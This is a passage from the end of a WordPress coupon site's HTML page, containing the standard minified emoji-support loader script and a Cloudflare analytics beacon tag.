const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd58f409c7cc432bb020b545f390d7ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
